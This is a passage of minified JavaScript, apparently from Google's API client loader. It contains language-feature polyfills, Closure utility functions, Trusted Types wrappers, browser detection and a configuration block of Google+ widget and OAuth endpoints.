})};var e=function(h){this.Da=0;this.xf=void 0;this.Er=[];this.JV=!1;var k=this.uF();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.uF=function(){function h(m){return function(n){l||(l=!0,m.call(k,n))}}var k=this,l=!1;return{resolve:h(this.vea),reject:h(this.hK)}};e.prototype.vea=function(h){if(h===this)this.hK(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof e)this.aga(h);else{a:switch(typeof h){case "object":var k=h!=null;break a;case "function":k=!0;break a;
default:k=!1}k?this.uea(h):this.KS(h)}};e.prototype.uea=function(h){var k=void 0;try{k=h.then}catch(l){this.hK(l);return}typeof k=="function"?this.bga(k,h):this.KS(h)};e.prototype.hK=function(h){this.x_(2,h)};e.prototype.KS=function(h){this.x_(1,h)};e.prototype.x_=function(h,k){if(this.Da!=0)throw Error("c`"+h+"`"+k+"`"+this.Da);this.Da=h;this.xf=k;this.Da===2&&this.Lea();this.l8()};e.prototype.Lea=function(){var h=this;d(function(){if(h.Ica()){var k=_.na.console;typeof k!=="undefined"&&k.error(h.xf)}},
1)};e.prototype.Ica=function(){if(this.JV)return!1;var h=_.na.CustomEvent,k=_.na.Event,l=_.na.dispatchEvent;if(typeof l==="undefined")return!0;typeof h==="function"?h=new h("unhandledrejection",{cancelable:!0}):typeof k==="function"?h=new k("unhandledrejection",{cancelable:!0}):(h=_.na.document.createEvent("CustomEvent"),h.initCustomEvent("unhandledrejection",!1,!0,h));h.promise=this;h.reason=this.xf;return l(h)};e.prototype.l8=function(){if(this.Er!=null){for(var h=0;h<this.Er.length;++h)f.pP(this.Er[h]);
this.Er=null}};var f=new b;e.prototype.aga=function(h){var k=this.uF();h.qy(k.resolve,k.reject)};e.prototype.bga=function(h,k){var l=this.uF();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};e.prototype.then=function(h,k){function l(q,t){return typeof q=="function"?function(v){try{m(q(v))}catch(u){n(u)}}:t}var m,n,p=new e(function(q,t){m=q;n=t});this.qy(l(h,m),l(k,n));return p};e.prototype.catch=function(h){return this.then(void 0,h)};e.prototype.qy=function(h,k){function l(){switch(m.Da){case 1:h(m.xf);
break;case 2:k(m.xf);break;default:throw Error("d`"+m.Da);}}var m=this;this.Er==null?f.pP(l):this.Er.push(l);this.JV=!0};e.resolve=c;e.reject=function(h){return new e(function(k,l){l(h)})};e.race=function(h){return new e(function(k,l){for(var m=_.Aa(h),n=m.next();!n.done;n=m.next())c(n.value).qy(k,l)})};e.all=function(h){var k=_.Aa(h),l=k.next();return l.done?c([]):new e(function(m,n){function p(v){return function(u){q[v]=u;t--;t==0&&m(q)}}var q=[],t=0;do q.push(void 0),t++,c(l.value).qy(p(q.length-
1),n),l=k.next();while(!l.done)})};return e});var Ga=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
oa("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ga(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}});oa("Symbol.dispose",function(a){return a?a:Symbol("Symbol.dispose")});
oa("SuppressedError",function(a){function b(c,d,e){if(!(this instanceof b))return new b(c,d,e);e=Error(e);"stack"in e&&(this.stack=e.stack);this.message=e.message;this.error=c;this.suppressed=d}if(a)return a;_.r(b,Error);b.prototype.name="SuppressedError";return b});
oa("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return m==="object"&&l!==null||m==="function"}function d(l){if(!Ba(l,f)){var m=new b;ea(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),n=new a([[l,2],[m,3]]);if(n.get(l)!=2||n.get(m)!=3)return!1;n.delete(l);n.set(m,4);return!n.has(l)&&n.get(m)==4}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Ea=(h+=Math.random()+1).toString();if(l){l=_.Aa(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("e");d(l);if(!Ba(l,f))throw Error("f`"+l);l[f][this.Ea]=m;return this};k.prototype.get=function(l){return c(l)&&Ba(l,f)?l[f][this.Ea]:void 0};k.prototype.has=function(l){return c(l)&&Ba(l,f)&&Ba(l[f],this.Ea)};k.prototype.delete=
function(l){return c(l)&&Ba(l,f)&&Ba(l[f],this.Ea)?delete l[f][this.Ea]:!1};return k});
oa("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var k=Object.seal({x:4}),l=new a(_.Aa([[k,"s"]]));if(l.get(k)!="s"||l.size!=1||l.get({x:4})||l.set({x:4},"t")!=l||l.size!=2)return!1;var m=l.entries(),n=m.next();if(n.done||n.value[0]!=k||n.value[1]!="s")return!1;n=m.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=
f();this.size=0;if(k){k=_.Aa(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=k===0?0:k;var m=d(this,k);m.list||(m.list=this[0][m.id]=[]);m.Ze?m.Ze.value=l:(m.Ze={next:this[1],Mk:this[1].Mk,head:this[1],key:k,value:l},m.list.push(m.Ze),this[1].Mk.next=m.Ze,this[1].Mk=m.Ze,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Ze&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.Ze.Mk.next=k.Ze.next,k.Ze.next.Mk=
k.Ze.Mk,k.Ze.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Mk=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Ze};c.prototype.get=function(k){return(k=d(this,k).Ze)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
n;!(n=m.next()).done;)n=n.value,k.call(l,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;m=="object"||m=="function"?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var n=k[0][m];if(n&&Ba(k[0],m))for(k=0;k<n.length;k++){var p=n[k];if(l!==l&&p.key!==p.key||l===p.key)return{id:m,list:n,index:k,Ze:p}}return{id:m,list:n,index:-1,Ze:void 0}},e=function(k,l){var m=k[1];return qa(function(){if(m){for(;m.head!=k[1];)m=m.Mk;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Mk=k.next=k.head=k},h=0;return c});
oa("Set",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(_.Aa([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Sa=new Map;if(c){c=
_.Aa(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Sa.size};b.prototype.add=function(c){c=c===0?0:c;this.Sa.set(c,c);this.size=this.Sa.size;return this};b.prototype.delete=function(c){c=this.Sa.delete(c);this.size=this.Sa.size;return c};b.prototype.clear=function(){this.Sa.clear();this.size=0};b.prototype.has=function(c){return this.Sa.has(c)};b.prototype.entries=function(){return this.Sa.entries()};b.prototype.values=function(){return this.Sa.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Sa.forEach(function(f){return c.call(d,f,f,e)})};return b});var Na=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};oa("Array.prototype.entries",function(a){return a?a:function(){return Na(this,function(b,c){return[b,c]})}});
oa("Array.prototype.keys",function(a){return a?a:function(){return Na(this,function(b){return b})}});oa("String.prototype.codePointAt",function(a){return a?a:function(b){var c=Ga(this,null,"codePointAt"),d=c.length;b=Number(b)||0;if(b>=0&&b<d){b|=0;var e=c.charCodeAt(b);if(e<55296||e>56319||b+1===d)return e;b=c.charCodeAt(b+1);return b<56320||b>57343?e:(e-55296)*1024+b+9216}}});
oa("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(e<0||e>1114111||e!==Math.floor(e))throw new RangeError("invalid_code_point "+e);e<=65535?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});oa("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ba(b,d)&&c.push([d,b[d]]);return c}});
oa("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ga(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});oa("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});
var Pa=function(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{KU:e,OD:f}}return{KU:-1,OD:void 0}};oa("Array.prototype.find",function(a){return a?a:function(b,c){return Pa(this,b,c).OD}});oa("Array.prototype.values",function(a){return a?a:function(){return Na(this,function(b,c){return c})}});
oa("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});
oa("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(k){return k};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f=="function"){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}});oa("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Ba(b,d)&&c.push(b[d]);return c}});
oa("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});oa("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});oa("String.prototype.includes",function(a){return a?a:function(b,c){return Ga(this,b,"includes").indexOf(b,c||0)!==-1}});
oa("Array.prototype.flat",function(a){return a?a:function(b){b=b===void 0?1:b;var c=[];Array.prototype.forEach.call(this,function(d){Array.isArray(d)&&b>0?(d=Array.prototype.flat.call(d,b-1),c.push.apply(c,d)):c.push(d)});return c}});oa("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});oa("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});oa("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});
oa("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});oa("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}});oa("Math.imul",function(a){return a?a:function(b,c){b=Number(b);c=Number(c);var d=b&65535,e=c&65535;return d*e+((b>>>16&65535)*e+d*(c>>>16&65535)<<16>>>0)|0}});
oa("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});oa("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});
oa("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}});var Sa=function(a){a=Math.trunc(a)||0;a<0&&(a+=this.length);if(!(a<0||a>=this.length))return this[a]};
oa("Array.prototype.at",function(a){return a?a:Sa});var Ta=function(a){return a?a:Sa};oa("Int8Array.prototype.at",Ta);oa("Uint8Array.prototype.at",Ta);oa("Uint8ClampedArray.prototype.at",Ta);oa("Int16Array.prototype.at",Ta);oa("Uint16Array.prototype.at",Ta);oa("Int32Array.prototype.at",Ta);oa("Uint32Array.prototype.at",Ta);oa("Float32Array.prototype.at",Ta);oa("Float64Array.prototype.at",Ta);oa("String.prototype.at",function(a){return a?a:Sa});
oa("Array.prototype.findIndex",function(a){return a?a:function(b,c){return Pa(this,b,c).KU}});_.Wa={};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Za=_.Za||{};_.$a=this||self;_.bb=_.$a._F_toggles||[];_.cb="closure_uid_"+(Math.random()*1E9>>>0);_.db=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}};_.A=function(a,b){a=a.split(".");for(var c=_.$a,d;a.length&&(d=a.shift());)a.length||b===void 0?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b};
_.gb=function(a,b){function c(){}c.prototype=b.prototype;a.N=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.it=function(d,e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}};_.ib=window.osapi=window.osapi||{};
window.___jsl=window.___jsl||{};
(window.___jsl.cd=window.___jsl.cd||[]).push({gwidget:{parsetags:"explicit"},appsapi:{plus_one_service:"/plus/v1"},csi:{rate:.01},poshare:{hangoutContactPickerServer:"https://plus.google.com"},gappsutil:{required_scopes:["https://www.googleapis.com/auth/plus.me","https://www.googleapis.com/auth/plus.people.recommended"],display_on_page_ready:!1},appsutil:{required_scopes:["https://www.googleapis.com/auth/plus.me","https://www.googleapis.com/auth/plus.people.recommended"],display_on_page_ready:!1},
"oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",redirectUri:"postmessage"},iframes:{sharebox:{params:{json:"&"},url:":socialhost:/:session_prefix:_/sharebox/dialog"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},":socialhost:":"https://apis.google.com",":im_socialhost:":"https://plus.googleapis.com",domains_suggest:{url:"https://domains.google.com/suggest/flow"},card:{params:{s:"#",userid:"&"},
url:":socialhost:/:session_prefix:_/hovercard/internalcard"},":signuphost:":"https://plus.google.com",":gplus_url:":"https://plus.google.com",plusone:{url:":socialhost:/:session_prefix:_/+1/fastbutton?usegapi=1"},plus_share:{url:":socialhost:/:session_prefix:_/+1/sharebutton?plusShare=true&usegapi=1"},plus_circle:{url:":socialhost:/:session_prefix:_/widget/plus/circle?usegapi=1"},plus_followers:{url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},
appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},comments:{url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1"},
blogger:{url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1"},youtube:{url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1"},reportabuse:{url:":socialhost:/:session_prefix:_/widget/render/reportabuse?usegapi=1"},additnow:{url:":socialhost:/additnow/additnow.html"},appfinder:{url:"https://workspace.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},":source:":"1p"},poclient:{update_session:"google.updateSessionCallback"},"googleapis.config":{rpc:"/rpc",root:"https://content.googleapis.com",
"root-1p":"https://clients6.google.com",useGapiForXd3:!0,xd3:"/static/proxy.html",auth:{useInterimAuth:!1}},report:{apis:["iframes\\..*","gadgets\\..*","gapi\\.appcirclepicker\\..*","gapi\\.client\\..*"],rate:1E-4},client:{perApiBatch:!0},gen204logger:{interval:3E4,rate:.001,batch:!1}});
var ob;_.kb=function(a){return function(){return _.jb[a].apply(this,arguments)}};_.mb=function(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,_.mb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b);this.TY=!0};ob=function(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");_.mb.call(this,c+a[d])};_.jb=[];_.gb(_.mb,Error);_.mb.prototype.name="CustomError";_.gb(ob,_.mb);ob.prototype.name="AssertionError";
var yb,Bb,Db;_.pb=function(a,b){return _.jb[a]=b};_.qb=function(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};_.ub=function(a,b){return(0,_.tb)(a,b)>=0};_.vb=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};_.wb=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"};_.xb=function(a,b){a=a.split(".");b=b||_.$a;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b};yb=function(a){var b=_.xb("WIZ_global_data.oxN3nb");a=b&&b[a];return a!=null?a:!1};
_.zb=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"};_.Ab=function(a){var b=_.zb(a);return b=="array"||b=="object"&&typeof a.length=="number"};Bb=function(a,b,c){return a.call.apply(a.bind,arguments)};Db=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};
_.B=function(a,b,c){_.B=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Bb:Db;return _.B.apply(null,arguments)};_.tb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};
_.Eb=Array.prototype.lastIndexOf?function(a,b){return Array.prototype.lastIndexOf.call(a,b,a.length-1)}:function(a,b){var c=a.length-1;c<0&&(c=Math.max(0,a.length+c));if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.lastIndexOf(b,c);for(;c>=0;c--)if(c in a&&a[c]===b)return c;return-1};_.Gb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};
_.Hb=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,h=0;h<c;h++)if(h in f){var k=f[h];b.call(void 0,k,h,a)&&(d[e++]=k)}return d};_.Kb=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=typeof a==="string"?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e};
_.Lb=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};_.Mb=Array.prototype.every?function(a,b,c){return Array.prototype.every.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)if(f in e&&!b.call(c,e[f],f,a))return!1;return!0};var Nb=!!(_.bb[0]&1024),Ob=!!(_.bb[0]&2048),Pb=!!(_.bb[0]&4096);_.Qb=Nb?Ob:yb(610401301);_.Rb=Nb?Pb:yb(651175828);_.Sb=function(a){_.Sb[" "](a);return a};_.Sb[" "]=function(){};
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Yb,$b,mc,yc,Ic,Wc,fd;_.Tb=function(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Wb=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};Yb=function(){var a=null;if(!Xb)return a;try{var b=function(c){return c};a=Xb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};$b=function(){Zb===void 0&&(Zb=Yb());return Zb};_.bc=function(a){var b=$b();return new _.ac(b?b.createHTML(a):a)};
_.cc=function(a){if(a instanceof _.ac)return a.sY;throw Error("j");};_.ec=function(a){return new _.dc(a)};_.gc=function(a){var b=$b();return new _.fc(b?b.createScriptURL(a):a)};_.hc=function(a){if(a instanceof _.fc)return a.tY;throw Error("j");};_.jc=function(a){return a instanceof _.ic};_.kc=function(a){if(_.jc(a))return a.vY;throw Error("j");};mc=function(a){return new _.lc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.oc=function(a){if(nc.test(a))return a};
_.pc=function(a){return a instanceof _.ic?_.kc(a):_.oc(a)};_.qc=function(a,b){if(a instanceof _.ac)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");if(b==null?0:b.Cra)a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;");if(b==null?0:b.Kda)a=a.replace(/(\r\n|\n|\r)/g,"<br>");if(b==null?0:b.Dra)a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>');return _.bc(a)};
_.tc=function(a){var b=_.sc.apply(1,arguments);if(b.length===0)return _.gc(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return _.gc(c)};_.uc=function(a,b){return a.lastIndexOf(b,0)==0};_.vc=function(a){return/^[\s\xa0]*$/.test(a)};_.wc=function(a,b){return a.indexOf(b)!=-1};
_.zc=function(a,b){var c=0;a=(0,_.xc)(String(a)).split(".");b=(0,_.xc)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(f[0].length==0&&h[0].length==0)break;c=yc(f[1].length==0?0:parseInt(f[1],10),h[1].length==0?0:parseInt(h[1],10))||yc(f[2].length==0,h[2].length==0)||yc(f[2],h[2]);f=f[3];h=h[3]}while(c==0)}return c};
yc=function(a,b){return a<b?-1:a>b?1:0};_.Bc=function(a,b){b=_.pc(b);b!==void 0&&(a.href=b)};_.Cc=function(a,b,c,d){b=_.pc(b);return b!==void 0?a.open(b,c,d):null};_.Dc=function(a,b){b=b===void 0?document:b;var c,d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,a+"[nonce]");return b==null?"":b.nonce||b.getAttribute("nonce")||""};_.Ec=function(a,b){a.src=_.hc(b);(b=_.Dc("script",a.ownerDocument))&&a.setAttribute("nonce",b)};
_.Fc=function(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("j");a.innerHTML=_.cc(b)};_.Gc=function(){var a=_.$a.navigator;return a&&(a=a.userAgent)?a:""};Ic=function(a){return _.Qb?_.Hc?_.Hc.brands.some(function(b){return(b=b.brand)&&_.wc(b,a)}):!1:!1};_.Jc=function(a){return _.wc(_.Gc(),a)};_.Kc=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};
_.Lc=function(){return _.Qb?!!_.Hc&&_.Hc.brands.length>0:!1};_.Nc=function(){return _.Lc()?!1:_.Jc("Opera")};_.Oc=function(){return _.Lc()?!1:_.Jc("Trident")||_.Jc("MSIE")};_.Pc=function(){return _.Lc()?!1:_.Jc("Edge")};_.Qc=function(){return _.Lc()?Ic("Microsoft Edge"):_.Jc("Edg/")};_.Rc=function(){return _.Lc()?Ic("Opera"):_.Jc("OPR")};_.Sc=function(){return _.Lc()?Ic("Chromium"):(_.Jc("Chrome")||_.Jc("CriOS"))&&!_.Pc()||_.Jc("Silk")};
_.Tc=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};_.Vc=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};
Wc=function(){return _.Qb?!!_.Hc&&!!_.Hc.platform:!1};_.Xc=function(){return Wc()?_.Hc.platform==="Android":_.Jc("Android")};_.Yc=function(){return _.Jc("iPhone")&&!_.Jc("iPod")&&!_.Jc("iPad")};_.Zc=function(){return _.Yc()||_.Jc("iPad")||_.Jc("iPod")};_.$c=function(){return Wc()?_.Hc.platform==="macOS":_.Jc("Macintosh")};_.ad=function(){return Wc()?_.Hc.platform==="Windows":_.Jc("Windows")};_.bd=function(){return Wc()?_.Hc.platform==="Chrome OS":_.Jc("CrOS")};
_.dd=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a};_.ed=function(a){return _.dd(a,a)};_.sc=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};_.gd=function(){return Date.now()};var hd=globalThis.trustedTypes,Xb=hd,Zb;_.ac=function(a){this.sY=a};_.ac.prototype.toString=function(){return this.sY+""};_.id=function(){return new _.ac(hd?hd.emptyHTML:"")}();_.dc=function(a){this.uY=a};_.dc.prototype.toString=function(){return this.uY};_.fc=function(a){this.tY=a};_.fc.prototype.toString=function(){return this.tY+""};_.ic=function(a){this.vY=a};_.ic.prototype.toString=function(){return this.vY};_.jd=new _.ic("about:invalid#zClosurez");var nc;_.lc=function(a){this.uj=a};_.kd=[mc("data"),mc("http"),mc("https"),mc("mailto"),mc("ftp"),new _.lc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];_.ld=function(){return typeof URL==="function"}();nc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;_.md=function(a,b){this.width=a;this.height=b};_.nd=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};_.g=_.md.prototype;_.g.clone=function(){return new _.md(this.width,this.height)};_.g.Vx=function(){return this.width*this.height};_.g.aspectRatio=function(){return this.width/this.height};_.g.isEmpty=function(){return!this.Vx()};_.g.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};
_.g.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.g.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.g.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};_.xc=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};_.od=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};_.pd=Math.random()*2147483648|0;var qd;qd=_.$a.navigator;_.Hc=qd?qd.userAgentData||null:null;var Id,Jd,Pd;_.rd=_.Nc();_.sd=_.Oc();_.ud=_.Jc("Edge");_.vd=_.ud||_.sd;_.wd=_.Jc("Gecko")&&!(_.wc(_.Gc().toLowerCase(),"webkit")&&!_.Jc("Edge"))&&!(_.Jc("Trident")||_.Jc("MSIE"))&&!_.Jc("Edge");_.xd=_.wc(_.Gc().toLowerCase(),"webkit")&&!_.Jc("Edge");_.yd=_.xd&&_.Jc("Mobile");_.zd=_.$c();_.Ad=_.ad();_.Bd=(Wc()?_.Hc.platform==="Linux":_.Jc("Linux"))||_.bd();_.Cd=_.Xc();_.Dd=_.Yc();_.Ed=_.Jc("iPad");_.Gd=_.Jc("iPod");_.Hd=_.Zc();Id=function(){var a=_.$a.document;return a?a.documentMode:void 0};
